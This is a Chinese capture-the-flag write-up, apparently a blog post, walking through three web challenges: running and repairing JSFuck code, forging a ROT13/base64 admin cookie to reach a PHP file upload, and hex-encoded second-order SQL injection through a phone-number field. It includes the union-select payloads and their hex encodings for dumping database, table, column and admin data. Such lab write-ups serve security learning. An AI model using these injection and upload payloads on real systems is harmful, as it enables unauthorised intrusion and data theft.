本文特别感谢https://www.cnblogs.com,真的给了·很多帮助,万分感谢

broken

打开是这样的:



点击 file ,出现jsfuck代码,

点击 file ,出现jsfuck代码,

Jsfuck代码的执行方法:

①复制

②打开firefox浏览器

③按下F12

④选择上方的控制台

⑤在下方粘贴是jsfuck代码

⑥按下回车即可运行



把jsfuck代码放到控制器里运行,按照代码表进行审计,发现有[]没有闭合,把最后的()删掉,加上 ] ,解析出 Array[…],点击打开即可得到flag。

把jsfuck代码放到控制器里运行,按照代码表进行审计,发现有[]没有闭合,把最后的()删掉,加上 ] ,解析出 Array[…],点击打开即可得到flag。



who are you?

打开页面没有任何提示,抓包看看,出现了cookie,先用base64解码看看



解码后得到 f:5:“thrfg”;



然后还是看不懂,原来是一个ROT13编码,解码后得到 s:5:“guest”;

猜测可以将guest修改为admin,然后进行ROT13加密,base64加密,在给cookie。

ROT13加密之后是 f:5:“nqzva” , 在base64加密 :Zjo1OiJucXp2YSI7ICA附上在线ROT13加解密在线工具:

https://www.qqxiuzi.cn/bianma/ROT5-13-18-47.php

显示 Hello admin, now you can upload something you are easy to forget.

显示 Hello admin, now you can upload something you are easy to forget.

我们从源码得到提示,需要post上传两个文件

先构造一下变量:filename=1.php&data[]=<?php phpinfo();?>

查看页面返回了文件的上传路径,按照这个路径去找flag,拿到flag

查看页面返回了文件的上传路径,按照这个路径去找flag,拿到flag

phone number

点击链接,弹框“Please login!”,点击 “确定”,出现一个登录框

随便输个账号密码,显示“Password error!”, 那就注册一个吧!

随便输个账号密码,显示“Password error!”, 那就注册一个吧!



注册进去之后,发现有两个功能,查电话号码和登出

注册进去之后,发现有两个功能,查电话号码和登出

由于这个题基本都是sql的一些操作,所以怀疑sql注入

由于这个题基本都是sql的一些操作,所以怀疑sql注入



尝试注册 注入语 的电话, 输入电话为1 order by 5

发现phone这个框里的长度有限制,

将长度修改之后,弹框"phone must be numbers"

将长度修改之后,弹框"phone must be numbers"

或许可以使用编码试试,

或许可以使用编码试试,

用小葵转码试试,给我转!

经过尝试,16进制编码可用,注册之后,登录,就出现了下方页面,说明可以把16进制编码 正常解析

经过尝试,16进制编码可用,注册之后,登录,就出现了下方页面,说明可以把16进制编码 正常解析



点击“check”,报错,看来真的存在sql注入

点击“check”,报错,看来真的存在sql注入

说明字段名并不是五个,几次尝试之后,字段数是1

当使用1 order by 1并转化为16进制编码时,回显正常,没有报错。



1.爆数据库名:

1.爆数据库名:

1 and 1=2 union select database()

16进制编码0x3120616E6420313D3220756E696F6E2073656C6563742064617461626173652829

数据库名为 “webdb” 2.爆表名:

2.爆表名:

1 union select table_name from information_schema.tables where table_schema=database()

16进制编码0x3120756E696F6E2073656C656374207461626C655F6E616D652066726F6D20696E666F726D6174696F6E5F736368656D612E7461626C6573207768657265207461626C655F736368656D613D64617461626173652829

爆出表名为“user”



3.爆列名:

3.爆列名:

1 and 1=2 union select column_name from information_schema.columns where table_name="user"

16进制编码:0x3120616E6420313D3220756E696F6E2073656C65637420636F6C756D6E5F6E616D652066726F6D20696E666F726D6174696F6E5F736368656D612E636F6C756D6E73207768657265207461626C655F6E616D653D227573657222

爆出好多列,但是最有用的应该就是下面几个

爆出好多列,但是最有用的应该就是下面几个

联系题目说 admin 存在大秘密,猜测 当username为admin时,就会有flag

构造sql语句1 and 1=2 union select phone from user where username="admin"

16进制编码为0x3120616E6420313D3220756E696F6E2073656C6563742070686F6E652066726F6D207573657220776865726520757365726E616D653D2261646D696E22

698

698

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?